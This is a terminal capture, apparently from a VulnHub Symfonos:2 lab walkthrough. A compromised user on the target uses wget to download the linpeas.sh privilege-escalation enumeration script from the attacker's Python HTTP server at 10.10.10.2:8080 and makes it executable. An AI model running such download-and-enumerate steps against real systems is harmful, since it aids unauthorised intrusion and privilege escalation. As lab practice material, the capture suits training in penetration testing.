 /bin/bash
aeolus@symfonos2: ~ 126x17
aeolus@symfonos2:~$ wget 10.10.10.2:8080/linpeas.sh
http://10.10.10.2:8080/linpeas.sh
Connecting to 10.10.10.2:8080... connected.
HTTP request sent, awaiting response... 200 OK
Length: 827827 (808K) [text/x-sh]
Saving to: ‘linpeas.sh’
linpeas.sh 100%[=====================================================>] 808.42K --.-KB/s in 0.006s
(136 MB/s) - ‘linpeas.sh’ saved [827827/827827]
aeolus@symfonos2:~$ chmod +x linpeas.sh
aeolus@symfonos2:~$
/bin/bash 126x23
┌─[a7@Parrot]─[~/Desktop/vulnHub/Symfonos:2]
└──╼ $cd /opt/Enum/
┌─[a7@Parrot]─[/opt/Enum]
└──╼ $python3 -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
10.10.10.10 - - [ ] "GET /linpeas.sh HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
┌─[a7@Parrot]─[/opt/Enum]
└──╼ $